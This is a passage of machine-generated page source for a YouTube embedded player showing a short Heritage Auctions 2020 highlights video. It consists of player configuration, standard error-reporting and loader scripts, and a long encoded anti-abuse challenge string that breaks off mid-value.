Highlights\"},\"trackingParams\":\"CAkQ8FsiEwjerbuknKCSAxV1if8EHftFBOI\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_nm5LARwoXiJjbvODH0dPW6gSqKHxbNYHSdf-MJSzq8Vpc\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Heritage Auctions 2020 Highlights\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMI3q27pJygkgMVdYn_BB37RQTiygEELckNWg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dvqAx9mZSMko\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"400 views\"}]},\"trackingParams\":\"CAgQ46ICIhMI3q27pJygkgMVdYn_BB37RQTi\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Heritage Auctions\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCYMasDkRgU2xEXue6Jf4BfA\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwjerbuknKCSAxV1if8EHftFBOIyCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwjerbuknKCSAxV1if8EHftFBOIyCWl2LWVtYmVkc8oBBC3JDVo\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCYMasDkRgU2xEXue6Jf4BfA\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwjerbuknKCSAxV1if8EHftFBOIyCWl2LWVtYmVkc8oBBC3JDVo\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCYMasDkRgU2xEXue6Jf4BfA\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"33.2K subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMI3q27pJygkgMVdYn_BB37RQTi\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI3q27pJygkgMVdYn_BB37RQTiygEELckNWg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMI3q27pJygkgMVdYn_BB37RQTiygEELckNWg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCYMasDkRgU2xEXue6Jf4BfA\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwjerbuknKCSAxV1if8EHftFBOLKAQQtyQ1a\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/vqAx9mZSMko\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjerbuknKCSAxV1if8EHftFBOLKAQQtyQ1a\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwjerbuknKCSAxV1if8EHftFBOI\u003d\"}},\"trackingParams\":\"CAQQuWoiEwjerbuknKCSAxV1if8EHftFBOI\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwjerbuknKCSAxV1if8EHftFBOLKAQQtyQ1a\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwjerbuknKCSAxV1if8EHftFBOI\u003d\"}},\"trackingParams\":\"CAIQuWoiEwjerbuknKCSAxV1if8EHftFBOI\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwjerbuknKCSAxV1if8EHftFBOI\u003d\"}},\"videoDurationSeconds\":\"90\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI3q27pJygkgMVdYn_BB37RQTiygEELckNWg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCYMasDkRgU2xEXue6Jf4BfA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMI3q27pJygkgMVdYn_BB37RQTiygEELckNWg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCYMasDkRgU2xEXue6Jf4BfA\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMI3q27pJygkgMVdYn_BB37RQTi\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFRLb8fbu4rymcjv8R1Vb4vo5qkKjyfR16GZUn5dERgs-0y5P57bA16d6oSXtvJDlb2GSFMRL3jE1xBmFq33BFVU6LLIuugY4OIItgwqIaVhqJ6lzYF8kD2JZ8FazhtWR-gZUG7_IMl5UJm-GnioviQa0P7FfRxpeM43CLB1yJ0LFb2WRip-NBMtlggZ29ZOuA\",\"ancestorOriginsSupported\":false}}","video_id":"vqAx9mZSMko","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"vqAx9mZSMko","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="33LGw5bV0O7EfZm-D2cLRA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
</script><script nonce="33LGw5bV0O7EfZm-D2cLRA">var yterr = yterr || true;</script><link rel="preload" href="/s/player/c1c87fb0/player_ias.vflset/en_US/embed.js" name="player/embed" as="script" nonce="33LGw5bV0O7EfZm-D2cLRA"><link rel="preconnect" href="https://i.ytimg.com"><script data-id="_gd" nonce="33LGw5bV0O7EfZm-D2cLRA">window.WIZ_global_data = {"AfY8Hf":true,"HiPsbb":0,"MUE6Ne":"youtube_web","MuJWjd":false,"UUFaWc":"%.@.null,1000,2]","cfb2h":"youtube.web-front-end-critical_20260120.05_p0","fPDxwd":[],"hsFLT":"%.@.null,1000,2]","iCzhFc":false,"nQyAE":{},"oxN3nb":{"1":false,"0":false,"610401301":false,"899588437":false,"772657768":true,"513659523":false,"568333945":true,"1331761403":false,"651175828":false,"722764542":false,"748402145":false,"748402146":false,"748402147":true,"824648567":true,"824656860":false,"333098724":false},"u4g7r":"%.@.null,1,2]","vJQk6":false,"xnI9P":true,"xwAfE":true,"yFnxrf":2486};</script><title>YouTube</title><link rel="canonical" href="https://www.youtube.com/watch?v=vqAx9mZSMko"></head><body class="date-20260122 en_US ltr  site-center-aligned site-as-giant-card webkit webkit-537" dir="ltr"><div id="player"></div><script src="/s/embeds/a1de6a22/www-embed-player-es6.vflset/www-embed-player-es6.js" name="embed_client" id="base-js" nonce="33LGw5bV0O7EfZm-D2cLRA"></script><script src="/s/player/c1c87fb0/player_ias.vflset/en_US/base.js" name="player/base" nonce="33LGw5bV0O7EfZm-D2cLRA"></script><script nonce="33LGw5bV0O7EfZm-D2cLRA">writeEmbed();</script><script nonce="33LGw5bV0O7EfZm-D2cLRA">(function() {window.ytAtR = '\x7b\x22responseContext\x22:\x7b\x22serviceTrackingParams\x22:\x5b\x7b\x22service\x22:\x22CSI\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22c\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d,\x7b\x22key\x22:\x22cver\x22,\x22value\x22:\x221.20260122.01.00\x22\x7d,\x7b\x22key\x22:\x22yt_li\x22,\x22value\x22:\x220\x22\x7d,\x7b\x22key\x22:\x22GetAttestationChallenge_rid\x22,\x22value\x22:\x220xaa2bf9b15285c85b\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GFEEDBACK\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22GUIDED_HELP\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22logged_in\x22,\x22value\x22:\x220\x22\x7d\x5d\x7d,\x7b\x22service\x22:\x22ECATCHER\x22,\x22params\x22:\x5b\x7b\x22key\x22:\x22client.version\x22,\x22value\x22:\x2220260122\x22\x7d,\x7b\x22key\x22:\x22client.name\x22,\x22value\x22:\x22WEB_EMBEDDED_PLAYER\x22\x7d\x5d\x7d\x5d\x7d,\x22challenge\x22:\x22a\x3d6\\u0026a2\x3d10\\u0026c\x3d1769121801\\u0026d\x3d56\\u0026t\x3d21600\\u0026c1a\x3d1\\u0026c6a\x3d1\\u0026c6b\x3d1\\u0026hh\x3dO-HtcAYgpwSQLFVq6cJx2U-wuvnyEXKgoaFk7jnGv9A\x22,\x22bgChallenge\x22:\x7b\x22interpreterUrl\x22:\x7b\x22privateDoNotAccessOrElseTrustedResourceUrlWrappedValue\x22:\x22\/\/www.google.com\/js\/th\/jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q.js\x22\x7d,\x22interpreterHash\x22:\x22jaHKWSz9YocsmmyB2jhm8iJnMD7ZhpSsoTh4LH-B1_Q\x22,\x22program\x22:\x22Ccg\/[base64]\/+Uu5XaE4PcNP8LOs8avWFTJfs31RnjZ5EwhvoX43E0K311sglTBr7zyP6p+NMaqlhnjzJrDh9Put3TG1SjbHwgjEbM63Unaiz+zSJ\/+eHUZNv+FUqNSzjNU0HpZPMJIS4A2fgxIkAPPEmxyGYgEtt8jEObbJYET3TKd2pXfsGEgHDxNQPiO6sBCDsZcsw9t9Yutogzwh5KJKmmSWRsR9WqPsnRTE0SFUBKKL2AzmpZlkkvdqflBLndQU7Ss\/P\/b84gM4QULBegXye+4y8BOIKwcDJUpJxGyEGxBK38fcLiwyyX6\/hgI+1dluTH2Tc+7qS9X2POrsgcKP+8hW6GI9Pl0bmhRe6RxdAScQly+NCe3Z0NWC2sORp0mYNFQNVWEpqjhNUaN1JBI17u7Mcc2XJ6re7XSOJsPAoQ\/vBVqL5aiOCuZP5psOPV9ga3GCzZq0kb9mUzbjlPiEfpAVnqlOdvjBOKlRm1\/ZTCbdeI9b7pgKbqo7fEiG6fcZ7awQHg4oY5h1Kfof2vh2PGV\/ZaLzTEhW7uAh3H5PhxFBxso6d2yuW0HIuSU3rwWjyK+5TUCsMPlHYUoz84BeOUgfMFi2rZC2UG\/[base64]\/A28iLiVvv8SG7XFqxrsLC1Fbqajj9oFIplAVAjQPpC5ujZeYqcVmXxH6RfsaoOh+AjHNe0\/nKS08ztIgK2T5kO\/j7BWfQIaFOAN382ZSFH1XDaNh2TEM4qJog3qqZ1Zg\/gXFq2OU47eatUpozvLzYnjttqmGBipRPtWgvombNe4cMw1KUM5ZIRtL3kMmvo7fP6U0jjMkLx06\/OEydg53aBbiEspNP64bBE9D1WYVn91iFMv2qKp5SXlDmawxxUrHwm+R3lfkvQoZWwK1Xox477RUjylWD8JqNbAXxq9TKoNUt3gV2et8udeIJsohRS9hn1\/QRDZMAUKoIY5PmdApXTkwb+RZq5VIpVxj\/1d52eUDghc8MO7Nlq8ODN38YkM2q+fL+wGWCevRjVFqVh5P5Y2S6KRi68K9Dg64DdXXIrag+QDPGWiohqigPyOr7b5ybXtohgXqjS6JXHeNy9FgBxDaZbbat1tseGVaU2\/ORak21IO1VWG+qc7Lml3rViKu9ZIeaQHlTM3mYFp3AnWG2HMclKEbWXFYZc1sjIRQk3iKKxZHrw5Le39Mtd\/dZxEGUkYcpczZWHd4ErtovjY98n0JvOCCIwA\/EQpK17+De5eaFjjovgDU1geTAW7KAWChTGS81eK\/wjV0Y3JLQEzLQROeQntj5wLjnc4iGgWfJtZrCXlmpw0bI3iPZwi8rcFeGufDIwvjVaypdsDEM0S7Oiz034kbkFOhAUOyqLNAYKEa6BwaHquawYVsEk4zFDV+9cnVnk3eIOza3XZ1lZJum3fHBSlHERdSVqm29eJFvjdvebj1rq3A2QZY3UtSRrwZMEO\/79nlIRjS08vEdhJT5sNVCWCu0MksLRA2KN2WC91gLtb1yVRomfTLia64NbANZ9HtGEsLZQk24WoDSnyWqr3QxFgPk3BwQcv1os+Gvx0BNbpm40Awr0Lt31RoVDhm8NDi0tqAiwm7X\/U4cjLvWM2YyiXSJMCOnRAQan7NIMmRHpJDAnHrW6od0cbjuRvSuZxn1eovyNJqoWdJhVRBkgT0rOiLs3eAc4U5Z7bHBANhVtdwuKKDkt1HKhCNzbKM4WUwhnTHr1CA\/dO4bIWvxlHgLzz2HBIGi9eJn8rnoNdj170ju\/DR1U\/AFTpeRtTUXkWaBTv7ZFjB3ZeAd4BLrcbE2gC\/n+cOFZ073SKD9ROGLOdyGQWsKLoSaK2bT5NpCJo402EEySjjIPPuuVkj\/OShE2iFAW\/EeSc5r1hEWRvDB+0ZznIL+SzyR6ZqPjSBN6zYL3lQnGNx7UEAY0B4E9ahOHFnz470AKfsKU0C9on\/5S2ewXWR7fstcfbDiP\/LAvOBmXv3V4BYXyoEqKNuPwhfUgkHfKuM+foVUjL7rcr0vPDXvwiHsXS2EJlQAddIFbWtWZjACjcny3OnW1PEUhH2ChB01pES4vkgQSUNm7gIVMP+i3LikercK5y\/NzNMk\/[base64]\/quAXvAk73unlXhm1OMKAU5SvF9g24FLAuMp2L\/oQvP9bEhFE2LLbdOhyrQWTUyd9tzN8qEP+qUr6avBhhdSsCQxqtBb0o+3wZjsZ8SnetxxTLhRILhES9OigUvbx5pFCn41bb2lEaQ172Sx2P2WbYIyG35pYr17d9od8N09GPAraTVBsBalIyB1\/mTXPXWT\/[base64]\/K0s9SPfR2aRYYyfMZIUTW98ORrAzv0ou4ebJacn4LYju3ViykySq9GIgYXix2kAQJs+JIEBOL3KASfFD\/MiX\/VrEAmwRWIbqX+XhAb0ua3oFNbxbHfmd9ydu4ZcMvUi5F5FiAQRU8Q5mxksbE\/x8tME+OR0fr0zsWV35jY6QqKBkeDV3BBlmHY7X\/paSPIhhp3FHGPi9n0a+0VSHxxptvBtEzkfcljzphe\/h7ySwZW3g1P4C3QYoGYx08t8YHLBfeemvPBFkYggwnYyRarGCBQcJMZYuQUjQcYYWhh83qlOf0BZiVyPYVq0s0avlUNZe5T7Gz0F\/hBjPOJqXgvotqb4t19zKRz24TtKvHn93Wb19qdtCoeUOh5YJCCkHkDgeIEgQytgu77QfQAAepJzN\/8r8Lua6x+AwnK\/0BOSTM9IXem2JrWeY3PZxrZc+ncYiXJj2obNt7U48prYjy7aIFEKVebdnJx1F+LuwJrNTBDZmG0ioJD2FU7evMKlsZAekAJwbC6RQrfE9kKckc\/kS2F8SooQecuY96SKEqJXtitZMUQxQjtf3zjcnkgGVfG\/uQ2uCxevjaxTDGtFymwlV5PJrcfNgSaF9tL1qb3cDMelfWnHIXYRqufKp+y4oy7FvHRN0\/rfBwJIu\/K7b3h8FhdtrTrGHyG+raJXCYa989nhU4WLtSVtA8V4gEvLOeqI\/kOuVa4wlPXxSYXwPMnz4u4GfBD9JeJasFVdFNb8XPGohceRyr\/D1shae0pu5xKetVZqZj79U1Jqn7eVbHVWQE1gi6Xv6L0Tq4vm3cJ4H20bvWbDcSdSWVj\/dEbstItC8HGaerDFwShu37Z+OXOjL7xFZvlFqgp6IoE8PqCTXtLsWAOZj214aO4as1X57K43BrvSDXwhYfO7gKm3j+d22SZZPUOWDNA5ysvefLNX7AXlPdJqXIY29qopqAEXDW+67HyyD1lT+2NOMQiZL9R2p2VCn7i3GBzNFE\/\/Dl8beakjMD2uJh1WUzt\/9FFDzuTFx2H6VBfbWgpGAhBwpVU30tRqct5p4UghjGmHaIf2zaV7kVP9X6AT4YZu\/A9U3s6k0cImg5W+iy\/K33wlOIWaGH0KzVORpMGj8PxNPDg\/gjCrplero28LrwPiPA\/MeK53ST5esf022ffozA\/6HcqEcfTqTQa7BwJ8NRI45h4IuhzLQ9uMWTjSxEGUmt1RLugA1gbaWK9Ic0PszztOODEzp9ZyL0HqGjiiYhEUY10+V4UNKauppE\/roIG1T8E3iGE2mwU4pcOc3bFO9nGP\/Q+\/o1zLABUwLb+Jd3Z9NQnWaCLDrXdZqvSYkzJEC5ibZvJROkBqAA03l09m5KluDBdSqKTm09EllAH73M3CJzeORAJVin\/jMd50mZ2frEOA3H58Jslb5UXafBpWe5TYMdjnZczCV5Rkwzpe6GYoDzCJ36Qx9A2OlyBntd9ZPvRNEZzfskafRxqEZQXaAGSj7GwDQVQC0Ox3D4xsAYkzTBUWPyq\/Sf3SOEn6mQ1gXLzIeuEZZU3oXd0VNWH6U9F99BMQJg3d3RWt42s85R4wgkA8FYwA1fQvPqBTZRVt1YGY\/THueaC2qsDUuZP9ZZIL43VH2K2mfj7hi2J2PJzZP0GxAmjt9cym6K\/8HJLj5f9bU\/vEoYp2UNYhPYvqwqSOMf5vk54KMWAhO3RY\/DQLA0sbpW2lEbr9n\/Q9T\/muzaNWH2JQiRHOL4ZxCz1iZNBTdI6gdx\/ZeAi\/I9eOT7Uk17DnJbDQm8ESTHbh6tyAt3njTj85CrPtVj9ubpN\/29H7Bv1qoWsrv+GMh8UzA1iX8mwqvwagavud3Nb+plM7wVBbZRBnKCdO8g4wj2vE+IIUXb\/[base64]\/QIuQxGZlL9d0uVAbNiMQ0auerqs\/QiW9TFZC8muJwSw\/8JoVqZbeV+Ml00PHULI88xh28oyss\/bNI6rqpn6BqfsQeeTQIVdkyegV00H103Qlc8aBFcC6tjWDE9UoMCUDKinb8wRdSO72ria9FvtF4JhjuK4KlOm8yIA1ZGdQD5FOE+E0ZSy5ameX2wTUTup4WkFcKvV8rvUsN1Uvf7n6mxIh34ugr4UvXjEBfCWKM9ixZiRS4pnu3R3fMIv8W\/+Tgvp8ciB0NQODiQ0lhVhe7ulcl+L6vtTLbP7M6T\/12vjWnP+\/x\/k6w8qp6Op7Ov0BzO3dRDnvXlH6OfHc7V9zzx3FUAcuM8lIWY\/aT8KPxaqjDjSWy9FjMvsUBFrioRx1dyLVQoO26YtSo\/IY\/nkdb14tK841pL7sjDSsEsO5aIGCNC3WWKNxhP3cXRoFRk35yfZaH1P5QGvk10Z+6pdTX\/YBOTcZnayvWtQmfPSX\/[base64]\/svJzN25hKe3vG9bdL\/8s3DYaGsquttbXxu3D9xOEabZAhXQHF9GQW\/QNaKqs6+Jt5XTg6ZlipVrzoRz+hDRXx9Ee3EIbl4WvhYQGKkXpl+JLXBZiU6\/BYnqDtrz3BIr2llinU9RZxXeWW0mGIdyX2aIgEFk+R5esR\/LesX2kpvVZvg6x6gJuMgNKl\/RwL8nAwNRV56pitPWoT\/bXn0K0A1E4SrZ8Q58KgtKc1jPXXDwqqpBBQMlekXR5DS3yRiDeqq2970DA5+OD01dIed8wet7hpPnFY9hmblfGiOlk09+j63zH7OGu6TAjEoZ0n1Av2MB2ETkTBrhkHcZzaDXqIzRmLgX\/QbcSFkoFenkcvC4INeLbmnOQg1YFRCeGIoIlTGh\/dBIwk2AEt8wR5nEqV3QmL34YXXjcJUUjRl6ArgTMG5KP0qS3hiIYeK+9aQNRAZocy5QXfALKnKvTIwYFen1AiezAw5c7AhReBujV5LES+iqSCiz7uwpGg3ge6kswtdo5yVmWgr+FVHzMMTUAR5R\/olcFdi3X+Jf6zwRrVgyZ+X\/EKThbqPOj2YzAspbqKrciaK1aHI3xpEJ\/JPseHEjG5HhS0JMsEaUlZlcKhhdqAVlOSG1TBNZy0MnDo8o8j0V+AIKnwmeQYiSQe\/lro17IKpeuo+M+RDGFFBPXhPAALoJPqmeMMEDCcQMWihhVk8cfleI4TykiKHau3tnaWrKX11gfseCt4gUDaKJiSpK8Rs5TtpxTkeymy58Pz4BQ3hbyHooo8wvIHGFp8yQSckPg0AjYiLtxWKpl+DuTTQIvLa30dwX34d5PglSeM8itnBCJoPWSApz\/VHDEVXDV0i1ZKcHSSQPind1TIXym7tT8yPBAGbjzIAydagmMOeAAeDekmUEe6iyFz8h\/qYIgfxfYS2j9L85ZmN25Cfr6SBptXlHZHXZFNt9h4stWIBfDuIf0Q8NmL33NnZ4YR9rw\/h2mLzt2y4urHfXNcqFxU4WATPraIXo8UZHaQTq9sRWCLnL3qeUzr\/9nbWRvc5928ARqGLxTBWyvSXRgKW\/sactfCn712d6R6Q3yo5nZkzQHcnuwJKFGJptKibvOjVh10P8kZs3kiIvDr1UYLwx2dwHEnyogv7\/u9Th3+xKxZUtv+BMspHnGokGJTzyR1QkxVawvINlCm3eXPFDB\/yyuvKn3u+eUSinzE2rtVnZoWBV4Ll2WC2UKYxF9Mihvbx3oUfAQXcr4PHZewa6VJTjWqWmTBNavqiQvULYG8wt18ezKYRKvUD5kyGpfE0R6ZU3Qc3wjdbAMRfAtp0\/b1BPgh7bbUpEf8mM94MBT5eOC05MvLuRaUvycXm6egz9dgoPgxcTrcdJcq8e\/F+2u3Fh8VTJme1NbiyGt6Ubg6+Xxwj4c088vJVTx222kIlWRxDZtCLpUf7MCxKj11vSAUNtqlIqrVuPZBGlBGuuzVqA5FqmKRYkrswNgzFvNTJvJiScFKffSXEni5EUNDOY3AMiPbttfMZU\/1V7l\/xgvIopuMhK2EfrM86o5uuCSAQmiyG\/2jzMrILhFNo4B3o8qzPzbLGBOk3HELZDVz\/0KQiMC5Tu8muUEakSuki\/tUhkerI9qPnN8MYz+Vp30fhe0AQ496nRKwzqu3JVqswg9Wj6zNA\/3+Y52\/4v2tg+W55QJH0TBf3MjLq6N3BPE6jcs10fVOr8iQqVHCjXXnSDCIf8AZBirdeLXJ1RNDYw0gcOtB3oECbm4HGvtPXq91iB9wQhwfKOL6n8aI9gHFWfAydhIpdwga\/gTOORZ7CdcDwLgOGLHCL623mOJ9jajhxqcFwMWO8hTA3LTW81rYmonq\/c9vudmFsbS5nvo\/LGqJVpaf0TnN1Xv+8rwtXfSMTyVbc8xWFqWz3crIAEcNwI7AcpPY\/Eswp73Wn7vcUa\/xOJq787S9kYi1aYZKC7XEHJjnWKGfLAZiJ95tztuUfI3KpVT5RfQRYG8KLCOxBDxgh3i0w1rDPCpVJAeQIUE62X1GbHPL9WUr+Qp\/yMDnBjK43kSudeo9ogK+JegXQ8+86eKnja9BF395qUiBPDGb+7\/vBQPEkzTcbYop\/fmahjXqtj9PUJq3\/Q0uc+2FsuFSQ1M+eKSIHZqs1F9dihSG+\/GF\/pZ\/\/g8TGd7AJvcnx+1960NfZ7yDthMYlIHLPrVUx5kxMbIoIlhLrH8Vr\/ngA3QRP4I4oJPp17JZ+s7PHfXfsQAObxG34UpaQ9wtg5IIVhgDDiV9rg8tuwicFTOSnLfnKk\/gNh4p9aOB2NAL87J0+KvnkkEtDw5\/ZKdGYwdMDG2\/d\/Whd6FiEMKlrZs73Gjj0lITcKlKwx6QQMw3lOrKYntjmAm1pinNRRxWdDlI1M8SGWFYNipzJYMFJ9zDusWWQ05kaACjXmhwChz4hk6AV7JRgBf36DD+Vst2joGI+RFtKwF7qiXL4qoM88cGbLglRLJhy\/\/Tm\/grkxd3hu2FGBqa07vyUBUiU1uu2zjFl5exuK5uocctWw1+9gOLwCUJ266EDKzgRTx2tN1Yy4DOp\/HFL3hV1jh9cByZY06CKk77h3IAbGkD6ZVkitCc06jp\/lw0RIMrfAsALde7xrr9HExhFNNEnlBiKOjRRZ6ud\/guz4X4dyZqD9CKzAScoejJIEOdGHZt89\/BFx5NQWskZCwaE3+A7yProgGQregOu1bUb6xdWiQD7dJs\/wxhIjvb8wUZ5w9q59nupPiqlZ2ZIsZ\/6yPNZg1pfZuExFVnZYiX1q3xWegcyEF0KjaJbKMWDRwQYSOTLcj1Qu9SF9mFpuJVv55VlcV4TCdiXsqwPLn3lgy92DlYhAELow3NKggwtxE2KI\/M0ZDfeBvHopKGHto2MHjci6OprAdGaBEr3KXEYvwHHV6HVAbLrSHMShx2xsRpd6ZTW83Wz8FMbD\/YihKBIHQ\/FuhmCJACpyhivCFVIC\/KMNNkVIrfeec3uTGWAGZINaxMg\/UIQLhkA8cjnIH3FJB4DncCxPg1jB3lmNkOhdMakrgVkIw6iPKok9irmvcLzCK6KWY2CVj+H9sjwZ1F+1aOnjLICX51NSG\/hMfj9jMpY3KrV+5Io9IYjqXsumNlU8Uc8THTpLD43WjPGqy7dIENKeNoCc9iykJZcfBd92BYNZWH2LbqdEfnAlyGu7QA70IDa8onJGRrbSZLB\/wqmTNIw54IRyJ8YfJ78uzLbCvipS34pw\/iXCsbsu2wTb3jXrz08oZsYpmpMBLQUImPNnzh0UNpeOkK8be\/8NLN\/okTdmrdtgMPQVIgI2n8LlEVxy++P1071bzXqQlTC6Hr01qj5r35qd1c8P5kLX0OmQwt\/wNS9qVucyU9iXnU178lhi4hW\/vVWZa9cmW6Flc9X7r4OV04T\/Oxarchf3O+3SatO98QCml7Y7enfgkYTOMYOWMpk798NCNcg1kfH0ug2r6tqROGwYGUo7hLQLFeJujPkc10Tpe0B3P48YriPhB2dC48bjSCxoKFUQL8YuOb4rtSx8vfX9QN2z6RwS1N2lIllqsblMofGV\/l4BRR61voJwMloMusaKCg9MNsJAZ\/lnlKWkxVYhRuDBLwpqNuMtBKjxT7huPi1N1KBVflol8XyylUONmSfLbgUGxnmo4LtnLchIr\/DV+tje7z4JzRCC0SstIiafB3hL8Pqet5Hw9iXNxhiJuzxjUS\/\/t+mnDyY8VX+pqLCFZNOffpKq300OYa36dpT1R7FaLNOx\/NvO1E15BNOQIyQRWMWfVHqFq\/5+Bq3ky6stAKbCPVBHli6KG6FbtO6CgWB7TwYPT0NYnGuLe4c7uSwzRn+w67R4uI5jTSoDpcvPQP3u3GNQ2uTSr\/6jFxuDy5\/bx\/myMSdskXBHyVi7eYQkyY+ujDNdAdH8RSuas0os94LrWr2EiPVgk+FPOS67hlkC\/qC7NyoHgZ8muobGIu8BftWGgtfzwpbAPRnUvz72pxJ9nwhBr+SxKFTtP2k8Yh\/G1F8GR3sQVuS+ISBYdgmvy2JGFl4U9YIwRJM0h1zYyajpIYqwtJ91WNCt4oD0hSRTEQWepqX7rvF90nWC9cENydtYsqXVsC1o0tMpGD3qHJfuM3z0u2\/KXRB\/kZWqdt988hzr0uIVdQU5bpavO6ySRa0Rbn9VNa5VrU1oZ0YhQwjreEhWUT9VMsAF\/Q8zfp0WU0f2755+2QGxHoKe3wqrHMN0P9faLbBd01zkTSXCQD4ZGxKCFhg99PNFPBeYEnXsep78eh8j1eEahAN4gyJoVNbPHx9eH9DvEAyNbyqY9FMp3T0Hx1L+AVI30AH9F2wJhudEjIOT1XbCBNBjB4y3ICRSk11xh0hTEtceaGQ+XkivM+oFUIHVjfChY\/kHFZkNCd3Nu0KmDtlOmYKFxaqi+78CIETPuvx\/YwTQGMCJpX9eAX5CGSAMvW0kaP6qoNYUPyu6vT2H2+\/VgbcVjzqhcdqckAM1WPEgzBiEDt9MPcyrK1sQWgfsEbgeocD8Vechj3B1nG+gsn0qUy2eUbrbHrlBf9zXSOjALvrd2lcrtfAyYTdqyrbcmPD3q2epzVk\/fYQ5\/15Y+UJ0hv3oPOPeBf5TA1sC\/\/BiDSS6kCMR8KcqPwKy8i+teMoCpgVCSiP977MbrCYMJKxpukBC5jb88ZEoZipfqKwZ\/V9ZXWv0OBcDmnCb6909W7P+wM62noZxgD1lZNRL5g6Hor9XPOC8hgZNBrFdnMta2motf9f6Us\/VLrTrZ09xIGV9Z2YfytrsqxkDBlJO3GJFEVqwTQPUPj7zziCD9dcbKwg6uryyMpCLK5xTtGE06FCnmX4SotlFkqP7C8HZZrP4h\/tpSuJtM3d87kG